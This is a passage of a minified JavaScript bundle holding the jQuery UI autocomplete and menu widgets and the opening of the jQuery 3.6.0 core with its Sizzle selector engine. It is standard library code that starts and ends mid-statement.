r.PAGE_DOWN:this._move("nextPage",o);break;case r.UP:this._keyEvent("previous",o);break;case r.DOWN:this._keyEvent("next",o)}}},input:function(e){if(o)return o=!1,void e.preventDefault();this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){this.cancelBlur?delete this.cancelBlur:(clearTimeout(this.searching),this.close(e),this._change(e))}}),this._initSource(),this.menu=e("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault(),this.cancelBlur=!0,this._delay((function(){delete this.cancelBlur,this.element[0]!==e.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")}))},menufocus:function(t,n){var o,r;if(this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type)))return this.menu.blur(),void this.document.one("mousemove",(function(){e(t.target).trigger(t.originalEvent)}));r=n.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:r})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(r.value),(o=n.item.attr("aria-label")||r.value)&&e.trim(o).length&&(this.liveRegion.children().hide(),e("<div>").text(o).appendTo(this.liveRegion))},menuselect:function(t,n){var o=n.item.data("ui-autocomplete-item"),r=this.previous;this.element[0]!==e.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=r,this._delay((function(){this.previous=r,this.selectedItem=o}))),!1!==this._trigger("select",t,{item:o})&&this._value(o.value),this.term=this._value(),this.close(t),this.selectedItem=o}}),this.liveRegion=e("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var n=this.menu.element[0];return t.target===this.element[0]||t.target===n||e.contains(n,t.target)},_closeOnClickOutside:function(e){this._isEventTargetInWidget(e)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?e(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_initSource:function(){var t,n,o=this;e.isArray(this.options.source)?(t=this.options.source,this.source=function(n,o){o(e.ui.autocomplete.filter(t,n.term))}):"string"==typeof this.options.source?(n=this.options.source,this.source=function(t,r){o.xhr&&o.xhr.abort(),o.xhr=e.ajax({url:n,data:t,dataType:"json",success:function(e){r(e)},error:function(){r([])}})}):this.source=this.options.source},_searchTimeout:function(e){clearTimeout(this.searching),this.searching=this._delay((function(){var t=this.term===this._value(),n=this.menu.element.is(":visible"),o=e.altKey||e.ctrlKey||e.metaKey||e.shiftKey;t&&(!t||n||o)||(this.selectedItem=null,this.search(null,e))}),this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):!1!==this._trigger("search",t)?this._search(e):void 0},_search:function(e){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var t=++this.requestIndex;return e.proxy((function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}),this)},__response:function(e){e&&(e=this._normalize(e)),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:e.map(t,(function(t){return"string"==typeof t?{label:t,value:t}:e.extend({},t,{label:t.label||t.value,value:t.value||t.label})}))},_suggest:function(t){var n=this.menu.element.empty();this._renderMenu(n,t),this.isNewMenu=!0,this.menu.refresh(),n.show(),this._resizeMenu(),n.position(e.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(t,n){var o=this;e.each(n,(function(e,n){o._renderItemData(t,n)}))},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(t,n){return e("<li>").append(e("<div>").text(n.label)).appendTo(t)},_move:function(e,t){if(this.menu.element.is(":visible"))return this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[e](t);this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(e,t),t.preventDefault())},_isContentEditable:function(e){if(!e.length)return!1;var t=e.prop("contentEditable");return"inherit"===t?this._isContentEditable(e.parent()):"true"===t}}),e.extend(e.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,n){var o=new RegExp(e.ui.autocomplete.escapeRegex(n),"i");return e.grep(t,(function(e){return o.test(e.label||e.value||e)}))}}),e.widget("ui.autocomplete",e.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(e>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var n;this._superApply(arguments),this.options.disabled||this.cancelSearch||(n=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,this.liveRegion.children().hide(),e("<div>").text(n).appendTo(this.liveRegion))}}),e.ui.autocomplete})?o.apply(t,r):o)||(e.exports=i)},8851:function(e,t,n){var o,r,i;r=[n(9755),n(7053),n(1822),n(6575),n(9138),n(5592),n(6891)],void 0===(i="function"==typeof(o=function(e){return e.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(e){e.preventDefault()},"click .ui-menu-item":function(t){var n=e(t.target),o=e(e.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&n.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),n.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&o.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(t){if(!this.previousFilter){var n=e(t.target).closest(".ui-menu-item"),o=e(t.currentTarget);n[0]===o[0]&&(this._removeClass(o.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(t,o))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(e,t){var n=this.active||this.element.find(this.options.items).eq(0);t||this.focus(e,n)},blur:function(t){this._delay((function(){!e.contains(this.element[0],e.ui.safeActiveElement(this.document[0]))&&this.collapseAll(t)}))},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){this._closeOnDocumentClick(e)&&this.collapseAll(e),this.mouseHandled=!1}})},_destroy:function(){var t=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),t.children().each((function(){var t=e(this);t.data("ui-menu-submenu-caret")&&t.remove()}))},_keydown:function(t){var n,o,r,i,a=!0;switch(t.keyCode){case e.ui.keyCode.PAGE_UP:this.previousPage(t);break;case e.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case e.ui.keyCode.HOME:this._move("first","first",t);break;case e.ui.keyCode.END:this._move("last","last",t);break;case e.ui.keyCode.UP:this.previous(t);break;case e.ui.keyCode.DOWN:this.next(t);break;case e.ui.keyCode.LEFT:this.collapse(t);break;case e.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case e.ui.keyCode.ENTER:case e.ui.keyCode.SPACE:this._activate(t);break;case e.ui.keyCode.ESCAPE:this.collapse(t);break;default:a=!1,o=this.previousFilter||"",i=!1,r=t.keyCode>=96&&t.keyCode<=105?(t.keyCode-96).toString():String.fromCharCode(t.keyCode),clearTimeout(this.filterTimer),r===o?i=!0:r=o+r,n=this._filterMenuItems(r),(n=i&&-1!==n.index(this.active.next())?this.active.nextAll(".ui-menu-item"):n).length||(r=String.fromCharCode(t.keyCode),n=this._filterMenuItems(r)),n.length?(this.focus(t,n),this.previousFilter=r,this.filterTimer=this._delay((function(){delete this.previousFilter}),1e3)):delete this.previousFilter}a&&t.preventDefault()},_activate:function(e){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(e):this.select(e))},refresh:function(){var t,n,o,r,i=this,a=this.options.icons.submenu,s=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),n=s.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each((function(){var t=e(this),n=t.prev(),o=e("<span>").data("ui-menu-submenu-caret",!0);i._addClass(o,"ui-menu-icon","ui-icon "+a),n.attr("aria-haspopup","true").prepend(o),t.attr("aria-labelledby",n.attr("id"))})),this._addClass(n,"ui-menu","ui-widget ui-widget-content ui-front"),(t=s.add(this.element).find(this.options.items)).not(".ui-menu-item").each((function(){var t=e(this);i._isDivider(t)&&i._addClass(t,"ui-menu-divider","ui-widget-content")})),r=(o=t.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(o,"ui-menu-item")._addClass(r,"ui-menu-item-wrapper"),t.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!e.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(e,t){if("icons"===e){var n=this.element.find(".ui-menu-icon");this._removeClass(n,null,this.options.icons.submenu)._addClass(n,null,t.submenu)}this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",String(e)),this._toggleClass(null,"ui-state-disabled",!!e)},focus:function(e,t){var n,o,r;this.blur(e,e&&"focus"===e.type),this._scrollIntoView(t),this.active=t.first(),o=this.active.children(".ui-menu-item-wrapper"),this._addClass(o,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",o.attr("id")),r=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(r,null,"ui-state-active"),e&&"keydown"===e.type?this._close():this.timer=this._delay((function(){this._close()}),this.delay),(n=t.children(".ui-menu")).length&&e&&/^mouse/.test(e.type)&&this._startOpening(n),this.activeMenu=t.parent(),this._trigger("focus",e,{item:t})},_scrollIntoView:function(t){var n,o,r,i,a,s;this._hasScroll()&&(n=parseFloat(e.css(this.activeMenu[0],"borderTopWidth"))||0,o=parseFloat(e.css(this.activeMenu[0],"paddingTop"))||0,r=t.offset().top-this.activeMenu.offset().top-n-o,i=this.activeMenu.scrollTop(),a=this.activeMenu.height(),s=t.outerHeight(),r<0?this.activeMenu.scrollTop(i+r):r+s>a&&this.activeMenu.scrollTop(i+r-a+s))},blur:function(e,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",e,{item:this.active}),this.active=null)},_startOpening:function(e){clearTimeout(this.timer),"true"===e.attr("aria-hidden")&&(this.timer=this._delay((function(){this._close(),this._open(e)}),this.delay))},_open:function(t){var n=e.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(n)},collapseAll:function(t,n){clearTimeout(this.timer),this.timer=this._delay((function(){var o=n?this.element:e(t&&t.target).closest(this.element.find(".ui-menu"));o.length||(o=this.element),this._close(o),this.blur(t),this._removeClass(o.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=o}),this.delay)},_close:function(e){e||(e=this.active?this.active.parent():this.element),e.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!e(t.target).closest(".ui-menu").length},_isDivider:function(e){return!/[^\-\u2014\u2013\s]/.test(e.text())},collapse:function(e){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(e,t))},expand:function(e){var t=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();t&&t.length&&(this._open(t.parent()),this._delay((function(){this.focus(e,t)})))},next:function(e){this._move("next","first",e)},previous:function(e){this._move("prev","last",e)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(e,t,n){var o;this.active&&(o="first"===e||"last"===e?this.active["first"===e?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[e+"All"](".ui-menu-item").eq(0)),o&&o.length&&this.active||(o=this.activeMenu.find(this.options.items)[t]()),this.focus(n,o)},nextPage:function(t){var n,o,r;this.active?this.isLastItem()||(this._hasScroll()?(o=this.active.offset().top,r=this.element.height(),this.active.nextAll(".ui-menu-item").each((function(){return(n=e(this)).offset().top-o-r<0})),this.focus(t,n)):this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())):this.next(t)},previousPage:function(t){var n,o,r;this.active?this.isFirstItem()||(this._hasScroll()?(o=this.active.offset().top,r=this.element.height(),this.active.prevAll(".ui-menu-item").each((function(){return(n=e(this)).offset().top-o+r>0})),this.focus(t,n)):this.focus(t,this.activeMenu.find(this.options.items).first())):this.next(t)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||e(t.target).closest(".ui-menu-item");var n={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,n)},_filterMenuItems:function(t){var n=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),o=new RegExp("^"+n,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter((function(){return o.test(e.trim(e(this).children(".ui-menu-item-wrapper").text()))}))}})})?o.apply(t,r):o)||(e.exports=i)},9755:function(e,t){var n;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(o,r){"use strict";var i=[],a=Object.getPrototypeOf,s=i.slice,l=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},c=i.push,u=i.indexOf,d={},p=d.toString,h=d.hasOwnProperty,f=h.toString,m=f.call(Object),y={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},v=function(e){return null!=e&&e===e.window},b=o.document,_={type:!0,src:!0,nonce:!0,noModule:!0};function w(e,t,n){var o,r,i=(n=n||b).createElement("script");if(i.text=e,t)for(o in _)(r=t[o]||t.getAttribute&&t.getAttribute(o))&&i.setAttribute(o,r);n.head.appendChild(i).parentNode.removeChild(i)}function C(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[p.call(e)]||"object":typeof e}var k="3.6.0",x=function(e,t){return new x.fn.init(e,t)};function S(e){var t=!!e&&"length"in e&&e.length,n=C(e);return!g(e)&&!v(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}x.fn=x.prototype={jquery:k,constructor:x,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=x.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return x.each(this,e)},map:function(e){return this.pushStack(x.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(x.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(x.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:i.sort,splice:i.splice},x.extend=x.fn.extend=function(){var e,t,n,o,r,i,a=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)o=e[t],"__proto__"!==t&&a!==o&&(c&&o&&(x.isPlainObject(o)||(r=Array.isArray(o)))?(n=a[t],i=r&&!Array.isArray(n)?[]:r||x.isPlainObject(n)?n:{},r=!1,a[t]=x.extend(c,i,o)):void 0!==o&&(a[t]=o));return a},x.extend({expando:"jQuery"+(k+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e))&&(!(t=a(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&f.call(n)===m)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){w(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,o=0;if(S(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(S(Object(e))?x.merge(n,"string"==typeof e?[e]:e):c.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,o=0,r=e.length;o<n;o++)e[r++]=t[o];return e.length=r,e},grep:function(e,t,n){for(var o=[],r=0,i=e.length,a=!n;r<i;r++)!t(e[r],r)!==a&&o.push(e[r]);return o},map:function(e,t,n){var o,r,i=0,a=[];if(S(e))for(o=e.length;i<o;i++)null!=(r=t(e[i],i,n))&&a.push(r);else for(i in e)null!=(r=t(e[i],i,n))&&a.push(r);return l(a)},guid:1,support:y}),"function"==typeof Symbol&&(x.fn[Symbol.iterator]=i[Symbol.iterator]),x.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){d["[object "+t+"]"]=t.toLowerCase()}));var T=function(e){var t,n,o,r,i,a,s,l,c,u,d,p,h,f,m,y,g,v,b,_="sizzle"+1*new Date,w=e.document,C=0,k=0,x=le(),S=le(),T=le(),N=le(),A=function(e,t){return e===t&&(d=!0),0},E={}.hasOwnProperty,P=[],D=P.pop,O=P.push,M=P.push,F=P.slice,I=function(e,t){for(var n=0,o=e.length;n<o;n++)if(e[n]===t)return n;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",B="(?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",j="\\[[\\x20\\t\\r\\n\\f]*("+B+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+B+"))|)"+R+"*\\]",V=":("+B+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+j+")*)|.*)\\)|)",q=new RegExp(R+"+","g"),$=new RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g"),U=new RegExp("^[\\x20\\t\\r\\n\\f]*,[\\x20\\t\\r\\n\\f]*"),H=new RegExp("^[\\x20\\t\\r\\n\\f]*([>+~]|[\\x20\\t\\r\\n\\f])[\\x20\\t\\r\\n\\f]*"),z=new RegExp(R+"|>"),W=new RegExp(V),K=new RegExp("^"+B+"$"),G={ID:new RegExp("^#("+B+")"),CLASS:new RegExp("^\\.("+B+")"),TAG:new RegExp("^("+B+"|[*])"),ATTR:new RegExp("^"+j),PSEUDO:new RegExp("^"+V),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\([\\x20\\t\\r\\n\\f]*(even|odd|(([+-]|)(\\d*)n|)[\\x20\\t\\r\\n\\f]*(?:([+-]|)[\\x20\\t\\r\\n\\f]*(\\d+)|))[\\x20\\t\\r\\n\\f]*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^[\\x20\\t\\r\\n\\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\([\\x20\\t\\r\\n\\f]*((?:-\\d)?\\d*)[\\x20\\t\\r\\n\\f]*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Z=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,Q=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},oe=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,re=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ie=function(){p()},ae=_e((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{M.apply(P=F.call(w.childNodes),w.childNodes),P[w.childNodes.length].nodeType}catch(e){M={apply:P.length?function(e,t){O.apply(e,F.call(t))}:function(e,t){for(var n=e.length,o=0;e[n++]=t[o++];);e.length=n-1}}}function se(e,t,o,r){var i,s,c,u,d,f,g,v=t&&t.ownerDocument,w=t?t.nodeType:9;if(o=o||[],"string"!=typeof e||!e||1!==w&&9!==w&&11!==w)return o;if(!r&&(p(t),t=t||h,m)){if(11!==w&&(d=Q.exec(e)))if(i=d[1]){if(9===w){if(!(c=t.getElementById(i)))return o;if(c.id===i)return o.push(c),o}else if(v&&(c=v.getElementById(i))&&b(t,c)&&c.id===i)return o.push(c),o}else{if(d[2])return M.apply(o,t.getElementsByTagName(e)),o;if((i=d[3])&&n.getElementsByClassName&&t.getElementsByClassName)return M.apply(o,t.getElementsByClassName(i)),o}if(n.qsa&&!N[e+" "]&&(!y||!y.test(e))&&(1!==w||"object"!==t.nodeName.toLowerCase())){if(g=e,v=t,1===w&&(z.test(e)||H.test(e))){for((v=ee.test(e)&&ge(t.parentNode)||t)===t&&n.scope||((u=t.getAttribute("id"))?u=u.replace(oe,re):t.setAttribute("id",u=_)),s=(f=a(e)).length;s--;)f[s]=(u?"#"+u:":scope")+" "+be(f[s]);g=f.join(",")}try{return M.apply(o,v.querySelectorAll(g)),o}catch(t){N(e,!0)}finally{u===_&&t.removeAttribute("id")}}}return l(e.replace($,"$1"),t,o,r)}function le(){var e=[];return function t(n,r){return e.push(n+" ")>o.cacheLength&&delete t[e.shift()],t[n+" "]=r}}function ce(e){return e[_]=!0,e}function ue(e){var t=h.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function de(e,t){for(var n=e.split("|"),r=n.length;r--;)o.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,o=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(o)return o;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function he(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function fe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ye(e){return ce((function(t){return t=+t,ce((function(n,o){for(var r,i=e([],n.length,t),a=i.length;a--;)n[r=i[a]]&&(n[r]=!(o[r]=n[r]))}))}))}function ge(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},p=se.setDocument=function(e){var t,r,a=e?e.ownerDocument||e:w;return a!=h&&9===a.nodeType&&a.documentElement?(f=(h=a).documentElement,m=!i(h),w!=h&&(r=h.defaultView)&&r.top!==r&&(r.addEventListener?r.addEventListener("unload",ie,!1):r.attachEvent&&r.attachEvent("onunload",ie)),n.scope=ue((function(e){return f.appendChild(e).appendChild(h.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),n.attributes=ue((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=ue((function(e){return e.appendChild(h.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=J.test(h.getElementsByClassName),n.getById=ue((function(e){return f.appendChild(e).id=_,!h.getElementsByName||!h.getElementsByName(_).length})),n.getById?(o.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},o.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(o.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},o.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,o,r,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(r=t.getElementsByName(e),o=0;i=r[o++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),o.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,o=[],r=0,i=t.getElementsByTagName(e);if("*"===e){for(;n=i[r++];)1===n.nodeType&&o.push(n);return o}return i},o.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},g=[],y=[],(n.qsa=J.test(h.querySelectorAll))&&(ue((function(e){var t;f.appendChild(e).innerHTML="<a id='"+_+"'></a><select id='"+_+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|"+L+")"),e.querySelectorAll("[id~="+_+"-]").length||y.push("~="),(t=h.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\[[\\x20\\t\\r\\n\\f]*name[\\x20\\t\\r\\n\\f]*=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+_+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")})),ue((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=h.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name[\\x20\\t\\r\\n\\f]*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),f.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")}))),(n.matchesSelector=J.test(v=f.matches||f.webkitMatchesSelector||f.mozMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&ue((function(e){n.disconnectedMatch=v.call(e,"*"),v.call(e,"[s!='']:x"),g.push("!=",V)})),y=y.length&&new RegExp(y.join("|")),g=g.length&&new RegExp(g.join("|")),t=J.test(f.compareDocumentPosition),b=t||J.test(f.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,o=t&&t.parentNode;return e===o||!(!o||1!==o.nodeType||!(n.contains?n.contains(o):e.compareDocumentPosition&&16&e.compareDocumentPosition(o)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=t?function(e,t){if(e===t)return d=!0,0;var o=!e.compareDocumentPosition-!t.compareDocumentPosition;return 